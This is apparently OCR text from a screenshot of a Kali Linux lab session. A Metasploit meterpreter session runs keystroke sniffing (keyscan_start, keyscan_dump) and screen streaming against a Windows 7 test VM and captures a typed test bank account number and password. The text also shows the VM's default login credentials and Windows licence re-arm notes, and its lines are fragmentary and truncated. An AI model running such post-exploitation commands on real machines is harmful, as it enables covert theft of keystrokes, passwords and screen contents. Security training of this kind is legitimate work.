 Kali Linux 2023.3 - [0723] [Running] - Oracle VM VirtualBox
1 2 3 4
11:24
Trash
File System
Home
root@kali: /home/kali
File Actions Edit View Help
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon 6/30/2025 7:11:04 AM
Logon hours allowed All
Local Group Memberships *Administrators *Users
Global Group memberships *None
The command completed successfully.
C:\Users\IEUser\Desktop>exit
exit
meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter > keyscan_dump
Dumping captured keystrokes...
nothell <^H>o my nack <^H><^H><^H>nk accoui<^H>nt number i
y password is allyson<Shift>!
meterpreter > screenshare
[*] Preparing player...
[*] Opening player at: /home/kali/qWvxmtyN.html
[*] Streaming...
about:sessionrestore
Metasploit screenshare - 10.
file:///home/kali/qWvxmtyN.html
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Target IP : 10.0.2.6
Start time : 2025-06-30 11:24:06 -0400
Status : Playing
Rec
Untitled - Notepad
File Edit Format View Help
hello my nank account number is 2366359+2+65649654 and my password is allyson!
Internet | Protected Mode: On
100%
For Windows 8, 8.1 and 10, you will NOT be able to re-arm the trial.
Host Name: IE8WIN7
IE Version: 8.0.7601.17514
OS Version: Windows 7
Service Pack: Service Pack 1
User Name: IEUser
Password: Passw0rd!
Snapshot/backup:
Create a snapshot (or keep a backup of downloa
this VM, so that you can reset quickly afte
Licensing notes and evaluation period
The modern.ie virtual machines use evaluation ver
limited. You can find a link to the full licens
Activation:
For Windows 7, 8, 8.1 and 10 virtual machines, you
the trial. In most cases, activation will be d
also enter "slmgr /ato" from an administr
For Windows Vista, you have 30 days after first bo
For Windows XP, you have 30 days after first boot.
minutes after boot stating the days left (in
Re-arm:
In some cases (Windows XP, Vista, and 7), it may b
there are rearms left. The following comma
prompt (right-click on Command Promp
Show current license, time remaining, re-arm count
slmgr /dlv
Re-arm (all except Windows XP). Requires reboot.
slmgr /rearm
Re-arm (Windows XP only). Note that no error is g
rundll32.exe syssetup,SetupOobeBnk
For Windows 8, 8.1 and 10, you will NOT be able t
ut